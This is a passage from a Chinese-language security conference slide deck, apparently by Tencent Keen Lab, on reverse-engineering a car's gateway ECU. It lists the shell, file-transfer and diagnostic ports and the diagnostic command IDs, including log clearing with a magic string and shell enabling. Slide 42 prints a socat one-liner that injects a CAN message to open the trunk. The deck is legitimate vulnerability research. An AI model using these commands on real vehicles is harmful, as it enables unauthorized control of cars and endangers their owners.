
Shell端口 tcp:192.168.90.102:23
stackinfo 命令

Slide 28

文件传输端口 tcp:192.168.90.102:1050
由Task xferTask创建
perl 脚本: gwxfer

Slide 29

文件传输端口 tcp:192.168.90.102:1050
xferTask()

Slide 30

文件传输端口 tcp:192.168.90.102:1050
/firmware.rc
位于内存地址:
0x18000

Slide 31

文件传输端口 tcp:192.168.90.102:1050
/internal.dat
位于内存地址:
0x1C000

Slide 32

文件传输端口 tcp:192.168.90.102:1050
fopen()

Slide 33

诊断端口 udp:192.168.90.102:3500
由Task diagTask创建
CID 发送：
1 字节命令ID, 及 0~28 字节参数
Gateway 返回：
1 字节命令ID, 及N字节结果

Slide 34

诊断端口 udp:192.168.90.102:3500
功能列表:

Slide 35
0x0 REBOOT
重启gateway
SIU_SRCR = 0x80000000;
无返回结果
CID发送：
"00"
发送命令：

Slide 36
0x1 APP_VERSION
获取 APP 版本信息
新版网关总是返回： "01 FF FF FF"
获取 Bootloader 版本信息
0x5 BL_VERSION

Slide 37

0x8 REBOOT_FOR_UPDATE
更新gateway
CID 发送：
00000000 08 6e 6f 62 6f 6f 74 2e 69 6d 67 |.noboot.img|
0000000b

Slide 38
0x9 RESET_TEGRA
重启CID
CID 发送：
"09 00": 设置gpio=0，正常重启CID
"09 01": 设置gpio=1，进入恢复模式

Slide 39
0xE CLEAR_LOG
清除日志文件
当CID发送命令参数为字符串“1AY&”时：
将 0xA 放入队列
当Task logEmptyQueueTask从该队列取到值0xA时，将删除以下文件：
/log/0.log、/log/1.log、/log/2.log、/log/3.log、/log/4.log
/log/offsets.txt
/log/offsets.new
重启
00000000 0e 31 41 59 26 |.1AY&|
00000005

Slide 40


0x12 ENABLE_SHELL
在30s内开启shell交互
CID 发送：
"12 01" :
shellTask的检查
timer_check(&g_shell_timer, 30000)

Slide 41




0x04 INJECT_CAN

Slide 42
0x04 INJECT_CAN: 如何开后备箱？
struct Diag_CAN_Msg {
CHAR diag_id; // INJECT_CAN==0x04
CHAR channel; // CAN Channel ID,{0-6}
WORD can_id; // CAN Msg ID
DWORD msg1; // Messages
DWORD msg2; };
#!/bin/sh
printf "\x04\x01\x02\x48\x04\x00\x00\x04\x00\xFF\xFF\x00" | socat - udp:gw:3500

Slide 43

改写汽车网关

Slide 44

演示

Slide 45
更多
IC/CID漏洞挖掘与利用
CANBus/UDS安全研究
车载ECU逆向工程
ECU固件更新机制分析
etc.

Slide 46

谢谢!
欢迎加入科恩实验室！
snie@tencent.com
dlingliu@tencent.com

Slide 47
Thanks

